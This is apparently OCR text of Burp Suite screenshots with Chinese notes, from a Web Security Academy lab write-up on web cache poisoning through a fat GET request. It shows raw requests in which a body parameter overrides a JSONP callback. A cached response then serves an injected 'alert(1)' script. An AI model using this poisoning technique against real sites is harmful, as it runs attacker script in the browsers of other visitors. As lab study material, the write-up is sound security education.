 Request
Pretty Raw Hex \n Select extension...
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0a80004c04b25e858183bb710019001b.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a80004c04b25e858183bb710019001b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Content-Length: 12
16
17 callback=aaa
类似于多参数测试的效果
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=d6fwWwi0cEuNosyhJahlKPkChysame4p; Secure; HttpOnly; SameSite=N
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 188
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 aaa({
"country":"United Kingdom"
}
);
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a80004c04b25e
Request
Pretty Raw Hex \n Select extension...
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0a80004c04b25e858183bb710019001b.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0a80004c04b25e858183bb710019001b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Content-Length: 21
16
17 callback=alert(1)
18
19
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 9
6 X-Cache: hit
7 Connection: close
8 Content-Length: 197
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)
13
14 ({
"country":"United Kingdom"
}
);
注：实现的效果是缓存键仍来自请求行中的原始参数，即缓存键仍然是原来的参数(这里是
setCountryCookie)，但却完成了投毒
·缓存投毒之 404 中的 XSS
场景：URL 中的参数能够影响页面内容，但是构造的 XSS 被后端 URL 加密了，无法利用
及辞早点睡